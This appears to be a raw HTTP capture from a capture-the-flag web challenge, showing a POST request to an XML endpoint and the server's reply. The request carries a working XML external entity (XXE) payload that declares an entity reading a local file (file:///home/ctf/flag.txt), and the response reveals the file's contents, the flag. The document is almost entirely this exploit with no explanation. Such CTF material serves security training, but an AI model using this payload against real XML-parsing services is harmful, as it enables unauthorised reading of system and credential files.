 POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
Content-Length: 129
Origin: http://web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/59.0.3071.86 Safari/537.36
Content-Type: application/xml
Accept: */*
Referer: http://web.jarvisoj.com:9882/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: UM_distinctid=15d546785839c2-0400d56c0a2d3f-50462f1d-144000-15d546785849a5
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [<!ENTITY  file SYSTEM "file:///home/ctf/flag.txt">]>
<root>&file;</root>
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 44
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Fri, 18 Aug 2017 01:11:52 GMT
<root>CTF{XxE_15_n0T_S7range_Enough}
</root>